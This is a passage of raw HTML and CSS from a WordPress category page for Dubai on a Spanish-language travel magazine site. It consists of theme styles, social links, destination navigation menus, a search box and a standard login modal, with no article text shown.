var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive category category-dubai category-82 wp-theme-Newspaper td-standard-pack global-block-template-1 td_category_template_2 td_category_top_posts_style_3  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/thewotmeblog" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/alfonsomorales/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.twitter.com/thewotme_viajes" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/AlfonsoMR" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-thewotme3main-container"><ul id="menu-thewotme3main" class="td-mobile-main-menu"><li id="menu-item-5984" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-first menu-item-5984"><a href="https://thewotme.com/indice/">Indice<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5986"><a href="https://thewotme.com/category/africa/">Africa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6090"><a href="https://thewotme.com/category/egipto-2/">Egipto</a></li>
		<li id="menu-item-6104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6104"><a href="https://thewotme.com/category/marruecos-2/">Marruecos</a></li>
		<li id="menu-item-6120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6120"><a href="https://thewotme.com/category/tunez/">Túnez</a></li>
	</ul>
</li>
	<li id="menu-item-5987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5987"><a href="https://thewotme.com/category/america-2/">América<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6079"><a href="https://thewotme.com/category/estados-unidos-de-america/">Estados Unidos de América</a></li>
		<li id="menu-item-6085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6085"><a href="https://thewotme.com/category/canada/">Canadá</a></li>
		<li id="menu-item-6088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6088"><a href="https://thewotme.com/category/cuba/">Cuba</a></li>
		<li id="menu-item-6087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6087"><a href="https://thewotme.com/category/costa-rica/">Costa Rica</a></li>
		<li id="menu-item-8393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8393"><a href="https://thewotme.com/category/islas-caiman/">Islas Caimán</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://thewotme.com/category/jamaica/">Jamaica</a></li>
		<li id="menu-item-6105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6105"><a href="https://thewotme.com/category/mexico-2/">México</a></li>
		<li id="menu-item-6108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6108"><a href="https://thewotme.com/category/panama/">Panamá</a></li>
		<li id="menu-item-6109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6109"><a href="https://thewotme.com/category/peru/">Perú</a></li>
		<li id="menu-item-6112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6112"><a href="https://thewotme.com/category/replublica-dominicana/">República Dominicana</a></li>
		<li id="menu-item-6119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6119"><a href="https://thewotme.com/category/the-bahamas/">The Bahamas</a></li>
	</ul>
</li>
	<li id="menu-item-5988" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-5988"><a href="https://thewotme.com/category/asia/">Asia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6084"><a href="https://thewotme.com/category/camboya/">Camboya</a></li>
		<li id="menu-item-6086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6086"><a href="https://thewotme.com/category/china/">China</a></li>
		<li id="menu-item-6089" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-6089"><a href="https://thewotme.com/category/dubai/">Dubai</a></li>
		<li id="menu-item-6091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6091"><a href="https://thewotme.com/category/emiratos-arabes-unidos-2/">Emiratos Arabes Unidos</a></li>
		<li id="menu-item-6096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6096"><a href="https://thewotme.com/category/india-2/">India</a></li>
		<li id="menu-item-6097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6097"><a href="https://thewotme.com/category/indonesia/">Indonesia</a></li>
		<li id="menu-item-8571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8571"><a href="https://thewotme.com/category/jordania/">Jordania</a></li>
		<li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6102"><a href="https://thewotme.com/category/malasia/">Malasia</a></li>
		<li id="menu-item-6106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6106"><a href="https://thewotme.com/category/mongolia-2/">Mongolia</a></li>
		<li id="menu-item-11079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11079"><a href="https://thewotme.com/category/qatar/">Qatar</a></li>
		<li id="menu-item-6115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6115"><a href="https://thewotme.com/category/singapur-2/">Singapur</a></li>
		<li id="menu-item-11078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11078"><a href="https://thewotme.com/category/sri-lanka/">Sri Lanka</a></li>
		<li id="menu-item-6118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6118"><a href="https://thewotme.com/category/tailandia/">Tailandia</a></li>
		<li id="menu-item-6121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6121"><a href="https://thewotme.com/category/turquia-2/">Turquía</a></li>
	</ul>
</li>
	<li id="menu-item-5989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5989"><a href="https://thewotme.com/category/europa/">Europa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6080"><a href="https://thewotme.com/category/alemania/">Alemania</a></li>
		<li id="menu-item-6081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6081"><a href="https://thewotme.com/category/andorra/">Andorra</a></li>
		<li id="menu-item-6082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6082"><a href="https://thewotme.com/category/austria/">Austria</a></li>
		<li id="menu-item-6083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6083"><a href="https://thewotme.com/category/belgica/">Bélgica</a></li>
		<li id="menu-item-8241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8241"><a href="https://thewotme.com/category/dinamarca/">Dinamarca</a></li>
		<li id="menu-item-8443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8443"><a href="https://thewotme.com/category/escocia/">Escocia</a></li>
		<li id="menu-item-6092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6092"><a href="https://thewotme.com/category/espana-spain/">España</a></li>
		<li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://thewotme.com/category/francia/">Francia</a></li>
		<li id="menu-item-8133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8133"><a href="https://thewotme.com/category/gales/">Gales</a></li>
		<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://thewotme.com/category/grecia-2/">Grecia</a></li>
		<li id="menu-item-6095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://thewotme.com/category/holanda/">Holanda</a></li>
		<li id="menu-item-8134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8134"><a href="https://thewotme.com/category/hungria/">Hungría</a></li>
		<li id="menu-item-6098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6098"><a href="https://thewotme.com/category/inglaterra-2/">Inglaterra</a></li>
		<li id="menu-item-6099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6099"><a href="https://thewotme.com/category/irlanda-2/">Irlanda</a></li>
		<li id="menu-item-8183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8183"><a href="https://thewotme.com/category/islandia/">Islandia</a></li>
		<li id="menu-item-6100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6100"><a href="https://thewotme.com/category/italia-2/">Italia</a></li>
		<li id="menu-item-6101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6101"><a href="https://thewotme.com/category/liechtenstein-2/">Liechtenstein</a></li>
		<li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6103"><a href="https://thewotme.com/category/malta/">Malta</a></li>
		<li id="menu-item-8612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8612"><a href="https://thewotme.com/category/polonia/">Polonia</a></li>
		<li id="menu-item-6110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6110"><a href="https://thewotme.com/category/portugal-2/">Portugal</a></li>
		<li id="menu-item-6111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6111"><a href="https://thewotme.com/category/reino-unido-2/">Reino Unido</a></li>
		<li id="menu-item-6113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6113"><a href="https://thewotme.com/category/rusia-russia/">Rusia</a></li>
		<li id="menu-item-6114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6114"><a href="https://thewotme.com/category/san-marino/">San Marino</a></li>
		<li id="menu-item-6116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6116"><a href="https://thewotme.com/category/suecia/">Suecia</a></li>
		<li id="menu-item-6117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6117"><a href="https://thewotme.com/category/suiza-2/">Suiza</a></li>
		<li id="menu-item-11530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11530"><a href="https://thewotme.com/category/ucrania/">Ucrania</a></li>
	</ul>
</li>
	<li id="menu-item-6107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6107"><a href="https://thewotme.com/category/oceania/">Oceanía</a></li>
</ul>
</li>
<li id="menu-item-6126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6126"><a href="https://thewotme.com/destinos/">destinos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6128"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://thewotme.com/category/especiales/">Especiales</a></li>
	<li id="menu-item-6130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6130"><a href="https://thewotme.com/category/historia/">História</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://thewotme.com/category/lugares-secretos/">Lugares Secretos</a></li>
	<li id="menu-item-7660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7660"><a href="https://thewotme.com/category/lujo-luxury/">Lujo</a></li>
	<li id="menu-item-6133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6133"><a href="https://thewotme.com/category/maravillas/">Maravillas</a></li>
	<li id="menu-item-6134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6134"><a href="https://thewotme.com/category/monumentos/">Monumentos</a></li>
	<li id="menu-item-6135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6135"><a href="https://thewotme.com/category/naturaleza-2/">Naturaleza</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://thewotme.com/category/navidad-2/">Navidad</a></li>
	<li id="menu-item-6137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6137"><a href="https://thewotme.com/category/nieve-2/">Nieve</a></li>
	<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://thewotme.com/category/paises/">Países</a></li>
	<li id="menu-item-6140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6140"><a href="https://thewotme.com/category/playas/">Playas</a></li>
	<li id="menu-item-6141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6141"><a href="https://thewotme.com/category/pueblos-y-ciudades/">Pueblos y Ciudades</a></li>
	<li id="menu-item-6142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6142"><a href="https://thewotme.com/category/religion/">Religión</a></li>
	<li id="menu-item-6245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6245"><a href="https://thewotme.com/category/tips-de-viaje/">Tips de viaje</a></li>
	<li id="menu-item-6145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6145"><a href="https://thewotme.com/category/visitar-y-descubrir/">Visitar y descubrir</a></li>
</ul>
</li>
<li id="menu-item-5985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5985"><a href="https://thewotme.com/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5990"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li id="menu-item-5991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5991"><a href="https://thewotme.com/category/deportes/">Deportes</a></li>
	<li id="menu-item-5992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5992"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li id="menu-item-6158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6158"><a href="https://thewotme.com/category/lifestyle/">lifestyle</a></li>
	<li id="menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7749"><a href="https://thewotme.com/category/lujo-luxury/">lujo</a></li>
	<li id="menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5993"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143"><a href="https://thewotme.com/category/restaurantes-2/">Restaurantes</a></li>
</ul>
</li>
<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://thewotme.com/category/viajar-con-perro/">Viajes con Mascotas</a></li>
<li id="menu-item-11077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11077"><a href="https://thewotme.com/category/viaja-y-corre/">Viajes Deportivos</a></li>
<li id="menu-item-6002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6002"><a href="https://thewotme.com/mapas/">Mapas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://thewotme.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                martes, enero 20, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-thewotme3top" class="top-header-menu"><li id="menu-item-5979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-5979"><a href="https://www.thewotme.com">HOME</a></li>
<li id="menu-item-12632" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12632"><a href="https://thewotme.com/thewotme_tv/">thewotme@TV</a></li>
<li id="menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6185"><a href="https://thewotme.com/about/">Sobre Nosotros</a>
<ul class="sub-menu">
	<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6186"><a href="https://thewotme.com/about/terminos-y-condiciones/">Términos y Condiciones</a></li>
	<li id="menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6187"><a href="https://thewotme.com/about/politica-de-privacidad/">Política de Privacidad</a></li>
</ul>
</li>
<li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6049"><a href="https://thewotme.com/contacto/">Contacto</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/thewotmeblog" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/alfonsomorales/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.twitter.com/thewotme_viajes" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/AlfonsoMR" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://thewotme.com/">
			<img class="td-retina-data"  data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2020/12/thewotme_270.jpg" alt="The World Thru My Eyes - Travel Magazine" title="The World Thru My Eyes - Travel Magazine"  width="209" height="90"/>
			<span class="td-visual-hidden">The World Thru My Eyes</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://thewotme.com/">
            <img class="td-retina-data" data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2020/12/thewotme_270.jpg" alt="The World Thru My Eyes - Travel Magazine" title="The World Thru My Eyes - Travel Magazine"  width="209" height="90"/>
        </a>
        </div>
    <div class="menu-thewotme3main-container"><ul id="menu-thewotme3main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-5984"><a href="https://thewotme.com/indice/">Indice</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5986"><a href="https://thewotme.com/category/africa/">Africa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6090"><a href="https://thewotme.com/category/egipto-2/">Egipto</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6104"><a href="https://thewotme.com/category/marruecos-2/">Marruecos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6120"><a href="https://thewotme.com/category/tunez/">Túnez</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5987"><a href="https://thewotme.com/category/america-2/">América</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6079"><a href="https://thewotme.com/category/estados-unidos-de-america/">Estados Unidos de América</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6085"><a href="https://thewotme.com/category/canada/">Canadá</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6088"><a href="https://thewotme.com/category/cuba/">Cuba</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6087"><a href="https://thewotme.com/category/costa-rica/">Costa Rica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8393"><a href="https://thewotme.com/category/islas-caiman/">Islas Caimán</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8380"><a href="https://thewotme.com/category/jamaica/">Jamaica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6105"><a href="https://thewotme.com/category/mexico-2/">México</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6108"><a href="https://thewotme.com/category/panama/">Panamá</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6109"><a href="https://thewotme.com/category/peru/">Perú</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6112"><a href="https://thewotme.com/category/replublica-dominicana/">República Dominicana</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6119"><a href="https://thewotme.com/category/the-bahamas/">The Bahamas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-5988"><a href="https://thewotme.com/category/asia/">Asia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6084"><a href="https://thewotme.com/category/camboya/">Camboya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6086"><a href="https://thewotme.com/category/china/">China</a></li>
